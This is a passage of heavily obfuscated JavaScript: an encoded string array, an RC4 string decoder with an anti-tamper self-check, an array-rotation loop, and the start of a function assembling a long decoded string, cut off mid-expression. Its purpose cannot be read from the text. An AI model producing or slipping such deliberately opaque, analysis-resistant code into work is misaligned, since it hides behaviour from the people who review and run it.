','imkzreTt','gfBcTvDN','W5hdUSo6W7Sm','W7tcJdillG','CXVdQg0z','k3hcSKOk','WQa8W5jrsq','a8o1W43dTZq','xCkvW7NcV8oY','b8k2ebpdGW','W6VcMgHkfa','ps94WQRcHq','y8k5obiU','W67cMs/cTxm','W6tdRYDbWRK','smkblcKZ','W5RdRmo3W68v','laniWQ/cNq','oColrSklWRC','h8kYuwnk','WQWLW4rkAq','WQNdVbqlW7u','WPD7WRZcLXy','mCkQitJdTa','eGr/d8oS','q8kUfmkcjG','WPtdKceaW6m','AmkncJ8c','W4tcH8oiWQVdTa','vmkRW4xcRmoN','WORcKbOFW4y','bfNcVKT0','bmkTcIRdSW','WRn4WORcJSkw','WQX5WOVcMSkr','W6ddRCkcW6NcQW','t8klW7RcLmoR','W4mHi8k8aW','W4ddVCo8W6Oc','wSkdW6/cPSkD','y1O3dJu','v2zLgxy','W7lcMIGfcW','A8kiaYG7','EXVcSSoyCW','pmkuWOdcKNG','amkmWPJcJhS','aSo7s8k0WOO','W7LUEmkrWPW','p8k/kXldIW','dcz+bCk8','tSkxW67cGSoG','oxK7aCob','WRBdLSoJWRNcTG','cCkmgsig','WPrbg24i','sLrMbx4','W4/dGbjOpa','W7ZdUJ5xha','pIbCWQVcNW','WRqaaCoGW4e','sItcSCocva','a1edamoX','uGRcICoICG','WOjVp20Z','W58LjCkZcq','W4ddN8kVW5RcTq','BSkJsCosia','WOFcOWiEW7C','rXXtWOFcHW','W7xdNtD1nq','W79GzCkdWPy','k8oNrSklWQi','WQxdHCorWQVcLa','WOGonCklWR8','D1CMW7lcJa','WQ12WPJcJSkk','W5VcKSoWWOZdTa','fSkBhstdHq','jmoIw8kkWOa','W4jhu8kYWQa','i8ojW5tdVYO','ySkGW57cRMK','C1bIcuS','rIZcRmk9va','ESoOWQVdLmkU','WRNcH8omWPldRa','kYH4WPbK','kWD8dmks','xCkpjtGM','W5VcVdlcRuG','WRmcnCkqWQy','gCoqA8k+WPu','d34zhSop','W5RcVuzTaW','WPLegKeN','W5tcMCo1WOldPG','EclcJMOK','fL3cReXN','gSoeW4pcRCoh','rSkkW6VcNSoX','W63cUtxdV2O','gSkaWPpcGNK','W6hcJL9Cmq','rCkkW5xcPCoI','WPqxW7D1ua','WO1KWQRcTa8','dCoBx8kNWRS','WOvhCmkcWR0','F8kFitWQ','emk4fWJdGq','W6lcJdSwW4G','oCoAyCkEWQ0','W5iIkmkffa','CNSwfYq','FSkcfGGi','g8ktWPVcQN0','WQbZWPZcL8ka','W4ldHCkTW4BcIq','WPiGjmoFW6e','BmkAW6FcLMa','t8oWjrbD','gvHUtw0','tmkrnc0S','W4tcICo6WPddRa','W6tdPSoPW7KF','mfxcOMP1','WRxcG8kax0i','WOlcSSk/x2m','W7TJDmk9WOG','WOScWPhcJba','WO7dOtWMW4e','W6dcJXFcNLC','evJcTKnP','W5xdPSkDW6VcVG','wxG+W57cRG','W5/cQ8ooW4VdLq','v0iSW6/cVq','W53dRCkoW5NcJa','fSoZW7ZcJmov','zmkUrmoqoW','WOxdQmo5WQ3cSW','WR4kW7jpsq','l8oUWOddUSok','WPXYbhue','uvKMW6pcRa','W53cGcykda','W4ddVCoMW60C','W5VcNxdcP1m','oSoSWORdU8or','fmoZW4ZdOtq','W6DNC8kzWOW','DYJdKMG/','e8kCkaddLa','W7pdU3aydq','FCkefZ0c','CSkoW7/cJ2e','mSogWQJdKCoE','W4JdO8kJW4FdPa','z8oBWQFdPmky','c8k8cq/dIq','gKNcRLvB','tCkfndOn','W5zBWPJcV8kw','WPL3b2eo','irLYcCkq','WPZcSmkgwxG','W5BcGISgda','W6NcIM5zcG','fCoFA8kPWQq','amksWPtcHLW','WRFdVd87W5W','jmklwfLo','W5GApCkZhW','WPVdJ8kvCMK','W4lcLdifeW','zSkaC8owbW','c8kQdGxdKa','pSkEw1Hr','WQDzfxej','z1qNW4pcRW','e8oLWOxdR8o1','W4ldMSobW5HO','p8oDamkpWPe','WQe0jmo0W4i','lCoRWRxdG8o2','WPxcLZ4qW5K','de7cQer8','r8khq8oNoq','m8oJWO7dQ8oF','W5tdTYiOma','W60Toee/','bmoqW4VcISoy','k8oLwCkWW4S','gha/bCoP','WObnb2iy','WQjJWPZcHCky','DmoKWRRdICkf','WQuSW51duq','W7NdNJO3oG','WRXXWOJcI8ky','WO5Abw4k','DCkYkdGf','rw0Ycrm','W4BcLmo6WRZdMG','dvzTWQPm','WRGZW5Xcqa','D8k2gc5D','BdBdTgul','W4dcRZVcTMy','WQm1W6DFwa','uMTwk2G','W5CHWRxdTMy','W7lcImo4W6/dRW','ACkfW6hcGhG','W6CcWORcMbC','W5VcOt0/FW','WR3cMYeFW4y','W4WiWOBdSwy','BmoZWQ3dI8kS','nSorjsddVa','DqpcLSoFBW','qMmeW7tcRa','g1OFfCoA','WOOwnmkTWPy','WQb6WONcG8kp','mg0Wg8oi','nCkDWPtcRwW','WOHjWPxcSr8','W589cmkBkG','W7xcVSoQWOZdJa','WPGRW6rGka','iSkqWRjrnq','W5BcGCoLW7JdTq','WROUW4verG','hCktkmoCxG','bxGhfmor','W67dRxmWla','lXiYgmoT','W6FcUfq','sLrai3a','xmoTWRRdGCkf','imoKW7NcL8ok','W73cN8oYWP7dSq','W49dvCkUWPy','WPJcNcO5WQm','WP3dMSo+C3G','WRXkpgim','W5JcTmoBWQxdVq','bCkYWPlcH3u','WQ0KmmoeW7O','WPZcTmkawNm','W6pdRmkjW4/cQW','f8kvW6RcPwW','W4ddN8oRW6Kq','W67dJX0KiG','W6vdz8kzWPm','WOLzWOxcMCkB','W7ZdNXi5jW','lrDhWOiT','hmkKFCkHWPe','W4/dTmoNW6OS','C3uqdCoO','AahcT8ozEq','CeCknqK','y8oWWRldN8k5','cxyvg8os','lSkJlf8U','kumeWQLe','lCofyCkFWQe','WPhcQCkCrvO','WP3cPmkbrga','oCoJW7hdQJa','W547oCk5gW','bhiwi8kA','p8oeW5NcTSkT','FSkTobWR','WPXUWPVcHCk4','W5pcKhTjbG','iSkoW5FdTJ0','tdBdQ2mD','WPxdTW5uhG','iqnrWQlcTa','fSoCFCkHWRu','D8klW7VcGNS','FSooW7VdHde','kmkrWQ1Foa','nmo6W5JdRIq','emkpWO/cJxa','W5i4WRddGM4','W57dHX9smW','dmkCWQFcHwm','WPBdPYSKW5K','h8oUx8kfWQO','pGbPh8kA','DSkDbtOM','W7/cLrxcKwS','WPy6m8oCW7e','WRGbdSk2WQ8','WQr1m0Su','jYjeWR7cKW','C8kGW47cQCoh','tXpcK8oeuG','h8kgWRNcOM8','yMOWiWG','uKypW5FcRW','WQPLWRFcJ8kt','BmoIWQBdTmkG','W6VcJ2jkda','WPFcPmkwtGu','psXaWPVcSW','E8oAWOZdS8kx','W5/cHCoPWP3dQa','dIjiWO7cRW','W63dVgythW','xmobB8oWjq','sCktmI8X','xSk/oCkZnq','oCoHwmkSWQm','l8kgWQjonG','WPVdR8oQWQVcJq','FmocuSo2hq','WRDamgOA','fSkLfshdOW','gCknwKvz','Bmkkit8z','WR41W4DqvW','m2CrmCo5','WPPYbNyp','W4mGg8kgpG','WPpcR8kevhK','WQr4WRBcVGa','W6JcKCo4W6JdKa','W5xdHdHyjG','W7FcMg5hfW','iNmugmoy','W5hcIJ0adW','ldfgWRVcJa','WPTPWRhcRrW','dGzQg8ka','pGzHWQFcVG','WP00W5DbsW','fmohWQJdTCo/','ewKfbCox','W48HjmkKfW','oGnlWQVcMq','fNdcSMv1','WRpcJ8k1Eq','i8ogW4tcRmoN','WQVcQSkbsgK','mSo8vue8','W7H2eN0w','WPZcQSkwuwm','WPy3WRBdGwS','W6ZcHWJcLh4','iSoCs8kOWRS','WO4umSoIW5y','xJZdUxCj','pSkDWRb/fG','DHxcM8ojDa','WPeGkCo9W6u','W4iIkmkSgW','CmkDW5/cQu8','fmkUfYZdKG','WOenjCkWWOS','W5/cIsqcdG','v3C6bL0','ECkCW7FcIMm','ymkUCCojoG','WQStoCkrWR8','WPTEWO7cImk0','W5FdJdWblW','jGPWb8ks','W7tcMh9lcq','W67dOSkdW73cTW','oSohzCkpWQW','BctdQwis','iZnBWRBcGW','WQBdTSo2WQVcUW','WPldUZe2W58','bqrId8kt','lSoOW6/cG8oG','W7a4WQ7dKxe','W7BdHc5SdG','W7BcIM9reW','EeyadSoN','WPaBbmoeWPS','W7ddNHi8kG','amkaWPRcNNm','F8k2sSovkq','WR9eWOxcJXO','kCoKwSkRW5a','W4/dSZXpna','WR7dU8o+WR7cQW','BmkClCkinq','g8kRfG7dIq','W4dcNWaecW','W6BcJGBcLK8','WQuYW4S','cqzlW4lcPW','nCoNWQ7dHmo7','rSoNW7pdTX0','WP07W49dpq','W6O7WQFdNgC','qIVdQhqj','W7pdO2n7cW','W6tcJZtcGxK','aMucdCou','DaPfk38','lSoLxCkVWPy','dCooW5lcQSor','bfFcV1T1','WRhdK8o6WRtcVa','k8kUaYldIG','lSk6lWldGa','cSovW7pdPZa','jCkMCuLV','pCkqmJVdTq','zLCgkrq','hSkFWR7cOhG','W7hcHM1pfq','kH1eWP1I','pcHvWQJcJa','W7FcMsCHla','W73cUSoPW7ldOW','WQNcTcqyW50','WP5LWQpcVbe','W68KWQBdG28','W4f7rSkwWPO','bJXaWOba','f8kxWPdcMwa','CSk6vSomaW','W7tdG04ezG','W6uVlCkLmq','jSoSW5tdRsK','uY7dTMaF','vKCDW6ZcTq','zbpcSSoyza','gvpcQvX6','hhqEb8oZ','W4ZcOZ3cSve','uSk0W67cNmo/','lJ1bWQ/cKa','mmkqWQ9cja','W5/dRmkOW4hcNa','BCkvW6VcKwy','waddK2aG','W6HSymkyWOK','cN/cLuvl','WRddSmolWP7cUa','zCkComkjjG','hSoJW47dObW','W5tcPHieeq','W7ZdGeC0pa','dSk8WPNcMMa','W5jdWQVdQLC','aCk1WPDRmq','sNXslMK','sNDLlMa','omkMxM9x','mmknCwnJ','pWHshSkq','t0WljaG','fCobWQBdHG','W6JcINnraW','WOqNf8orW4e','W7pdM0eDbq','W4Cogmkadq','rfyHWOJcKa','jCkCWPVcN34','W7VcKhjuhq','WPldTse1W5y','mSkErgbz','W4tcQtdcO0G','Ca3cKCojzW','WReQW4bjFW','W7NdKbjNeG','W53cOWyZiq','W5qXcmkBkG','rYtdTwGq','ar1YWRC4','iCo8W5zFha','W6uBbSkDlq','DSkcW7RcGNi','FG7dKMi+','CSo+WO7cOmow','f8omx8kVWQS','mSkkWQJdQCoG','mmkuWRZcP2u','W4pdHSkPW4RcHq','l8kDWRDlma','aMCbaCom','WOH/WQNcUHu','W5xcMCoPWOZdVG','W7ddKhiycG','n8omW5BdIr0','E3CMW5xcQG','WPflhh4U','dmkonGpdHW','W6xdSfyrpa','f8o9WQRdHSo1','WO/cTSkujGu','W7RcM8ogW6Ct','WPqMk8oaW78','AIJdNZWfW51qswL8oIa','W4NdTZXReW','W4JcQuqqmq','jSkeWRvFnW','W794gCkIWRm','W7tcLSo8WPVdPG','W5tcHmo/WOtdSq','W6NcItdcOv4','WOtdUamtW6K','h8oMf8kAWRa','WQj3WORcJSkg','DCk8fb4d','W4ddOmkVW6VcPW','E8knW4xcUmkD','CWNdTSo5wq','W7RdTritfq','W7ZdLZfVmW','W53dKMOyrW','WQexb8kjWQa','W5RdKCkHW4BcTq','W7X/yCkaWPS','W5hcIunCaW','wSkCvSojqq','qxmLW5pcKG','WONcMdOtW40','s3z+l2W','WRhcOmoRtau','nGHOcmky','WRCEo8kgWQi','f2NcJ2nu','uCkajd8Z','smk7cb0H','tCkoeLeQ','qL0kW4ZcPG','WP3cOI8EW5i','WOW6dCo2W6y','WQGrbSosW4e','j8krvMLV','BCkyaYiI','W4lcNSoTWOFdQW','WQexn8khWQC','amoTW7JcUhS','WRLUWOBcKIO','bYzwiCkj','jSkTvJ/dIq','xSoRW7pcG8og','Cfj1hf0','W6BdHmkVW5NcIG','WOBcMsVcJLC','zHyTzmoC','W6dcMgDvaG','W4yek8k4kG','jCoPWPD0mq','mI91WRJdRq','cCk8qxT0','WOy5W4bMsq','W6jqk8oAcG','zCo5W47cJ8ox','W6JdR00/gG','k1CWpSob','W5pdT8oEW7RdIG','gIz9WQ/cHG','omosB8k1WPS','aw0DaSot','WOjsovCh','W5tcMmoZWO7dQa','W6VdQ2Cfoq','WQLOWQNcQHC','WORcJYqlW68','WP02nCovW68','BeBdIt1Q','WQ0SnSoqW7S','W7WLa8k4cG','W4ldKmk1W4RcJG','CKGWbqW','pCk3hq7dPW','W4xcT8ooW4JdTq','W7JcNMvihq','WPaNlSowW60','WOFdHH5bW5m','CCkfjs0V','WPZdTcmEW5O','dSktWOxcM3a','W6/dKJvXma','WPjNWPZcNCkx','jCk1WQtcOuy','bmkzWPNcIN0','jSolFSkuWRm','rCk6mSkxjW','aSoNaSk1WOa','W6m7aCopdq','W7ZdVmk0W7BcLW','yCkPwSoOoW','W67dK8oOlH9aWQRcISonumopca','W5pdOJ5phG','x0CoW5FcUq','uNHymMO','W7P5BCkwWOW','ASkAbmkxiq','hmo4W4BdTba','s8kzoZKP','W7RcQtNcGuq','WOm0tCoyW7C','WPiDW5TOya','WRdcRmkfsMG','d8o7W63cMmor','WQWNtSoyW58','lCkFWRLCkW','W7xdSxaheq','vCktW7hcNmoH','i8oPW7BdSqq','B3pcHwrDWPzE','cfJcQKH1','qCkfkIe2','urZdQ3i5','jmk1oHddNa','k8oEtSk0WPy','WO1FWPxcL8kh','WRnOWRtcJbm','WRi3W4DUDq','W71ZF8koWOi','ac1DdmkL','AveQiIG','WPvBpg0z','muNcLf97','cSoTW5RdQHy','W5a/lmkTdW','wWRdGw0C','WOpdMmo9WOFcTa','WPpdGZy3W5m','W4OiWPpdQLm','g8oyx8k4WRq','imkZcYldKq','W4vmFSk1WRC','W5hdPSo3W7KE','qSk6g8kOwa','WRxdPmoQWQZcJW','fSkFW6NdJmoy','WQPWWPpcG8kh','z8kEvmokhG','kSkPfXpdOq','cCoXW6JcJ8op','rmomWPpdQCkv','vs7dUwut','WOlcPmkftvO','W5hcRauDaW','W5GbimkJdq','cqfZWP7cLq','W4JcJgjjhW','gmoQaSkUWO4','kSkNzvTd','W7WHg8kEdW','v8kkW7pcImoG','W4JdOSkTW7/cLa','W6tcMmoPW7ldOW','W5BcHmoPWOxdVa','cK4qfSon','cCk6ewtdNG','W7/dIsuxgW','E8kdW7/cGxO','WPJcPCkCvMW','FSkjbmknlW','sh9DaMO','W4/dISkhWRxdSq','CmkjaJ02','l8k3dWtdGq','W61IE8kvWPu','WPZcKWWcW4W','ouZdIune','hchcT0OF','WOe2bSkUWPW','WPqciSkdWOO','W7/dUCkeWQdcQG','W5mLjSkfhW','qmkzW57cPga','nf7cRLTN','caT6WOv+','bgKFb8od','n8k/nHVdGa','W7BdQH97bq','rGlcM2qy','aSk/ecpdVW','W6xcVIzJxW','W70OWQFdHgC','W6VdGIXjfa','kIXShCkL','W77dOgWbzG','W6BcMx1VdW','WPi3jCkNWR8','s2Tei3y','k8kmxLTr','W77cLHRcGh8','jCo4WRxcKwW','W4CYoSk6aW','bmkxWP7cM28','kSkScrZdLq','AmkfgrKT','W6pdPSkyW6VcSq','W5PNx8knWPS','W4hdKmobW7u8','WPZcUCkbuMC','mCo+WPldU8oD','qSkQW4dcH10','omklwKvx','uhDnmNq','W5iSmmkIcG','pSoiWOZdH8oZ','W6VdHZ5YmG','W55TESkaWPy','W6RcKLHPjG','gmoItmkTWRy','W6pdKYa2ma','WOuwW7HG','F8k2uSoedG','nmkypaxdKa','ugLapg8','WPNcMrWaW4S','W7JcTbZcHKu','c8oADmk8WRa','pZ5KWPzD','ECkLW77cNM8','WQ9JW4RcKHu','r8oNWQ7dHSkG','m8ofFCkyWQi','W63cLrRcI2u','xmkdaCk0jG','WRO5W4Drva','amoRW5ddRrG','WO03kSogW7i','bCoczmkLWQG','bSojA8koWPe','W7Oobmktlq','DCkoDmoRaa','B8o0WOpcGgq','DqFdGvms','lZXcWP3cMq','C8kvW7JcN2W','WRzYWQ/cTmoS','W6P+BSkrWPq','xSkmW4xcR0y','kmkZWQLdiq','WQqSdCkOWPS','W4DluSk+WPm','W6tdIZuJlq','mmkAjq7dQq','W67cPGZcHxq','o1yMW7tcQW','WR12WOJcIdq','W78QjSk7pW','smk8WOpcIeK','imooA8kcWRu','W6vUC8kvWRi'];function _0x9395979d(a,b){a=a-0xdb;var c=_0x9395979c[a];if(_0x9395979d['hFArgq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9395979d['BnisMO']=h,_0x9395979d['XXojEg']={},_0x9395979d['hFArgq']=!![];}var e=_0x9395979c[0x0],f=a+e,g=_0x9395979d['XXojEg'][f];if(g===undefined){if(_0x9395979d['PUIeAh']===undefined){var i=function(j){this['aumOTp']=j,this['CHdbrF']=[0x1,0x0,0x0],this['NNlVWn']=function(){return'newState';},this['vQKMtP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zhBaeK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZisVLV']=function(){var j=new RegExp(this['vQKMtP']+this['zhBaeK']),k=j['test'](this['NNlVWn']['toString']())?--this['CHdbrF'][0x1]:--this['CHdbrF'][0x0];return this['bwsekr'](k);},i['prototype']['bwsekr']=function(j){if(!Boolean(~j))return j;return this['GftjsG'](this['aumOTp']);},i['prototype']['GftjsG']=function(j){for(var k=0x0,l=this['CHdbrF']['length'];k<l;k++){this['CHdbrF']['push'](Math['round'](Math['random']())),l=this['CHdbrF']['length'];}return j(this['CHdbrF'][0x0]);},new i(_0x9395979d)['ZisVLV'](),_0x9395979d['PUIeAh']=!![];}c=_0x9395979d['BnisMO'](c,b),_0x9395979d['XXojEg'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x9395979d;while(!![]){try{var c=-parseInt(R(0x367,'8wff'))+parseInt(R(0x2f6,'d9oX'))*-parseInt(R(0x4b3,'@MFd'))+-parseInt(R(0x2f2,'8wff'))+parseInt(R(0x3cc,')2Fm'))+parseInt(R(0x732,'v2D['))+parseInt(R(0x1a7,'CE6J'))*-parseInt(R(0x897,'oLXr'))+parseInt(R(0x239,')qB4'))*parseInt(R(0x202,'87X('));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9395979c,0x59a0e),!function(){var S=_0x9395979d,c={};c[S(0x633,'hdo)')]=function(A,E){return A<E;},c[S(0x83c,'2[ah')]=function(A,E){return A!==E;},c[S(0x344,'2ncM')]=function(A,E){return A===E;},c[S(0x123,'2ncM')]=function(A,E){return A+E;},c[S(0x2aa,'v2D[')]=function(A,E){return A*E;},c[S(0x342,'SeNS')]=function(A,E){return A-E;},c[S(0x5a5,'nXR2')]=function(A,E){return A+E;},c[S(0x751,'pk&C')]=function(A,E){return A===E;},c[S(0x64f,'cqhT')]=function(A,E){return A-E;},c[S(0x3b8,'DIGy')]=function(A,E){return A===E;},c[S(0x26a,'vonZ')]=function(A,E,F,G,I,J,L,M,O,P,Q){return A(E,F,G,I,J,L,M,O,P,Q);},c[S(0x2b5,'SeNS')]=function(A,E){return A||E;},c[S(0x522,'OuCF')]=function(A,E){return A(E);},c[S(0x13c,'vonZ')]=function(A){return A();},c[S(0x775,'06n3')]=function(A,E,F,G,I,J,L,M){return A(E,F,G,I,J,L,M);},c[S(0x6fb,'Sj#e')]=function(A,E){return A!==E;},c[S(0x141,'%(cK')]=function(A,E){return A!==E;},c[S(0x110,'#lix')]=function(A,E){return A!==E;},c[S(0x803,'oIK1')]=function(A,E){return A!==E;},c[S(0x7d2,'AdYw')]=function(A,E){return A!==E;},c[S(0x3e9,'Sj#e')]=function(A,E){return A!==E;},c[S(0x583,'Sj#e')]=function(A,E,F,G,I,J,L){return A(E,F,G,I,J,L);},c[S(0xe1,'50uw')]=function(A,E){return A<E;},c[S(0x3fc,'bAw$')]=function(A,E,F,G,I){return A(E,F,G,I);},c[S(0x33f,'8m)H')]=function(A,E){return A||E;},c[S(0x134,'bAw$')]=S(0x4e0,'v2D[')+S(0x4ac,'d&a6')+S(0x2fe,'nXR2')+S(0x884,'d&a6')+S(0x747,'oIK1')+S(0x7cf,'CE6J')+S(0x606,'bAw$')+S(0x274,'#lix')+S(0x49b,'06n3')+S(0x2bf,'pk&C')+S(0x35e,'7y5J')+S(0x6cc,'2[ah')+S(0x4ff,'oLXr')+S(0x81d,'#lix')+S(0x4c7,'8m)H')+S(0x2a9,'$A@(')+S(0x765,'8m)H')+S(0x48a,'%J]J')+S(0x326,'cqhT')+S(0x3f7,'%(cK')+S(0x45c,')2Fm')+S(0x120,'vonZ')+S(0x7b1,'DIGy')+S(0x171,'2ncM')+S(0x185,'%(cK')+S(0x153,'%(cK')+S(0x632,'bAw$')+S(0x3c7,'s#IQ')+S(0x218,'Z4BN')+S(0x529,'%Y8t')+S(0x60e,'JcU]')+S(0x7f8,'d&a6')+S(0x653,'lO9&')+S(0x81b,'AYAl')+S(0x34d,'%J]J')+S(0x3ba,'vonZ')+S(0x668,'zIto')+S(0x556,'bAw$')+S(0x496,'2[ah')+S(0x25f,'XLUG')+S(0x2db,'CE6J')+S(0x6c2,'lO9&')+S(0x4f8,')qB4')+S(0x5d3,'CE6J')+S(0x15c,'YxLt')+S(0x478,'DIGy')+S(0x4f0,'50uw')+S(0x1e0,'8tzk')+S(0x728,'%Y8t')+S(0x553,'OuCF')+S(0x473,'d9oX')+S(0x2e3,'oIK1')+S(0x7d0,'!04y')+S(0x4a2,'87X(')+S(0x6d6,'Sj#e')+S(0x75e,'SeNS')+S(0x717,'!04y')+S(0x223,'oLXr')+S(0x87d,'hdo)')+S(0x776,'50uw')+S(0x561,']])C')+S(0x268,'zIto')+S(0x25c,'d9oX')+S(0x7e5,'%Y8t')+S(0x3aa,'bAw$')+S(0x818,'nXR2')+S(0x70f,'hdo)')+S(0x75d,'8tzk')+S(0x313,'VEQm')+S(0x471,'AYAl')+S(0x444,'%Y8t')+S(0x1db,'v2D[')+S(0x6a2,'oLXr')+S(0x338,'7y5J')+S(0x39f,'lO9&')+S(0x42a,'VEQm')+S(0x5c8,'2[ah')+S(0x58e,'zIto')+S(0x5ba,'AdYw')+S(0x4d2,'AdYw')+S(0x5a9,'50uw')+S(0x48f,'AYAl')+S(0x7ee,')2Fm')+S(0x260,'jLO0')+S(0x47a,'%J]J')+S(0x245,'!04y')+S(0xf8,'lO9&')+S(0x4d8,'bAw$')+S(0x607,'XLUG')+S(0x6b7,'@MFd')+S(0xe9,'7y5J')+S(0x5f3,'xK[R')+S(0x500,'@MFd')+S(0x87f,')2Fm')+S(0x84c,'xK[R')+S(0x59b,'DIGy')+S(0x55b,'cqhT')+S(0x4c0,'2[ah')+S(0x503,'2[ah')+S(0x3ee,'])DS')+S(0x5ae,'hdo)')+S(0x67a,'Sj#e')+S(0xea,'pk&C')+S(0x433,'d&a6')+S(0x708,'2ncM')+S(0x144,'2ncM')+S(0x574,'lO9&')+S(0x393,'!Wj6')+S(0x706,'%(cK')+S(0xff,'DIGy')+S(0x2c1,'AYAl')+S(0x224,'nXR2')+S(0x108,'hdo)')+S(0x188,'!Wj6')+S(0x30a,'%Y8t')+S(0x40f,'pk&C')+S(0x175,'8tzk')+S(0x406,')qB4')+S(0x6cf,'%Y8t')+S(0x412,'(wrH')+S(0x47e,'lO9&')+S(0x79c,'oLXr')+S(0x705,'%(cK')+S(0x49c,'%(cK')+S(0x319,'Sj#e')+S(0x3b0,'2[ah')+S(0x5d8,')qB4')+S(0x1dc,'8tzk')+S(0x2e0,'DIGy')+S(0x212,'hdo)')+S(0x177,'lO9&')+S(0x5a2,']])C')+S(0x29b,'VEQm')+S(0x861,'JcU]')+S(0x772,'YxLt')+S(0x155,'8wff')+S(0x2af,'8tzk')+S(0x370,'DIGy')+S(0x47f,'lO9&')+S(0x564,'s#IQ')+S(0x4a0,'JcU]')+S(0x5f1,'nXR2')+S(0x5bc,'06n3')+S(0x457,'vonZ')+S(0x65c,'lO9&')+S(0x374,'!Wj6')+S(0x78b,'Z4BN')+S(0x359,'OuCF')+S(0x2bb,'!Wj6')+S(0x42d,'Z4BN')+S(0x410,'xK[R')+S(0x28b,'8wff')+S(0x1e9,'JcU]')+S(0x64e,'8wff')+S(0x125,'!04y')+S(0x844,'$A@(')+S(0x303,'2[ah')+S(0x16a,'d&a6')+S(0x1de,'$A@(')+S(0x74c,'AdYw')+S(0x76f,'#lix')+S(0x1e2,'%Y8t')+S(0x627,'%Y8t')+S(0x4ea,'%Y8t')+S(0x3f9,'YxLt')+S(0x870,'@MFd')+S(0x11d,'hdo)')+S(0x7ec,'%Y8t')+S(0x56c,'8tzk')+S(0x2ae,'8tzk')+S(0x35d,'Sj#e')+S(0x5c4,')qB4')+S(0x7ae,'v2D[')+S(0x696,'@MFd')+S(0x5d9,'!Wj6')+S(0x61d,'hdo)')+S(0x72d,'%Y8t')+S(0x7a9,'2[ah')+S(0x504,'8wff')+S(0x17a,'AYAl')+S(0x392,'DIGy')+S(0x530,'OuCF')+S(0x71f,']])C')+S(0x4b6,'SeNS')+S(0xe2,'DIGy')+S(0x1c6,'s#IQ')+S(0x461,'06n3')+S(0x757,'%(cK')+S(0x7e6,'DIGy')+S(0x6ea,'%Y8t')+S(0x2a0,'Z4BN')+S(0x886,'8tzk')+S(0x492,'hdo)')+S(0x6db,'CE6J')+S(0x569,'nXR2')+S(0x194,'YxLt')+S(0x76c,'%Y8t')+S(0x3cb,'hdo)')+S(0x14e,')qB4')+S(0x483,'8m)H')+(S(0x16b,'hdo)')+S(0x7dd,')2Fm')+S(0x167,'@MFd')+S(0x293,'Z4BN')+S(0x554,'%J]J')+S(0x609,'8wff')+S(0x78c,'8m)H')+S(0x453,'7y5J')+S(0xdd,'AYAl')+S(0x505,'!04y')+S(0x7de,')qB4')+S(0x5c5,'xK[R')+S(0x102,'JcU]')+S(0x69d,'nXR2')+S(0x36a,'8tzk')+S(0x67b,'87X(')+S(0x2a2,'pk&C')+S(0x855,')2Fm')+S(0x628,'VEQm')+S(0x3e6,'])DS')+S(0x401,'d&a6')+S(0x2b9,'s#IQ')+S(0x832,'nXR2')+S(0x70c,'%Y8t')+S(0x673,'#lix')+S(0x273,'AYAl')+S(0x7e2,'XLUG')+S(0x515,'50uw')+S(0x88b,'CE6J')+S(0x62a,'jLO0')+S(0x217,'SeNS')+S(0x800,'xK[R')+S(0x5ee,'(wrH')+S(0x335,'nXR2')+S(0x312,'hdo)')+S(0x68d,'8tzk')+S(0x1d0,'OuCF')+S(0x56f,'Sj#e')+S(0x50d,'d9oX')+S(0x770,'nXR2')+S(0x82b,'AYAl')+S(0x716,'lO9&')+S(0x71b,'])DS')+S(0x2c3,'hdo)')+S(0x790,'lO9&')+S(0x2cd,'nXR2')+S(0x484,'])DS')+S(0x651,'d9oX')+S(0x469,'hdo)')+S(0x7b7,'d&a6')+S(0x868,'!04y')+S(0x3a0,'7y5J')+S(0x3a8,'XLUG')+S(0x807,'87X(')+S(0x562,'2ncM')+S(0x3ae,'@MFd')+S(0x637,'AYAl')+S(0x271,'(wrH')+S(0x7f6,'pk&C')+S(0x3d0,'%Y8t')+S(0x894,'(wrH')+S(0x657,'d9oX')+S(0x4cc,'JcU]')+S(0x3a6,'%J]J')+S(0x307,'hdo)')+S(0x6ca,'xK[R')+S(0x77d,'CE6J')+S(0xf3,'AdYw')+S(0x748,'87X(')+S(0x63d,'XLUG')+S(0x1aa,'SeNS')+S(0x28e,')2Fm')+S(0x51f,'v2D[')+S(0x6a6,')2Fm')+S(0x591,'XLUG')+S(0x26f,'!Wj6')+S(0x851,'8m)H')+S(0x1dd,'VEQm')+S(0x2da,'XLUG')+S(0x766,'])DS')+S(0x646,'XLUG')+S(0x77e,'$A@(')+S(0x641,'zIto')+S(0x7a4,'DIGy')+S(0x45d,'zIto')+S(0x2d5,'JcU]')+S(0x327,'2ncM')+S(0x755,'oLXr')+S(0x2b7,'YxLt')+S(0x654,'#lix')+S(0x669,'hdo)')+S(0x101,'zIto')+S(0x38e,'8m)H')+S(0x73a,'50uw')+S(0x532,'8tzk')+S(0x395,'%J]J')+S(0x6eb,'8m)H')+S(0x476,'8wff')+S(0x297,'XLUG')+S(0x1ae,'AdYw')+S(0x6c9,'#lix')+S(0x3f0,'87X(')+S(0x1a0,'2ncM')+S(0x5f4,'50uw')+S(0x50a,'lO9&')+S(0x2c5,'AYAl')+S(0x5ea,'87X(')+S(0x798,'oLXr')+S(0x5f0,'vonZ')+S(0x1af,'s#IQ')+S(0x72f,'AdYw')+S(0x604,'pk&C')+S(0x85e,'AdYw')+S(0x237,'DIGy')+S(0x722,'hdo)')+S(0x889,'2ncM')+S(0xf7,'OuCF')+S(0x826,'CE6J